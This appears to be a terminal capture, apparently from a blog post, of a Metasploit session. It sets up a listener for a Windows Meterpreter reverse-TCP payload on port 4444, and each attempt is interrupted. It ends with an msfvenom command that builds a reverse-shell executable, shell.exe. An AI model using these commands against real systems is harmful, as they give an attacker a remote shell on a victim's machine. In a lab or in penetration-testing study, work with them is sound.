 msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lhost 192.168.1.10
lhost => 192.168.1.10
msf5 exploit(multi/handler) > set lport 4444
lport => 4444
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.1.10:4444
^C[-] Exploit failed [user-interrupt]: Interrupt
[-] run: Interrupted
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.10:4444
^C[-] Exploit failed [user-interrupt]: Interrupt
[-] exploit: Interrupted
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.10:4444
^C[-] Exploit failed [user-interrupt]: Interrupt
[-] exploit: Interrupted
msf5 exploit(multi/handler) >
id.rb:72:in `sign_jar'
1: from /usr/share/metasploit-framework/lib/msf/core/payload/andro
id.rb:72:in `new'
/usr/share/metasploit-framework/lib/msf/core/payload/android.rb:72:in `init
ialize': Interrupt
root@kali:~/Desktop# msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=
192.168.1.10 LPORT=4444 -f exe X > shell.exe
https://blog.csdn.net/qq_42111373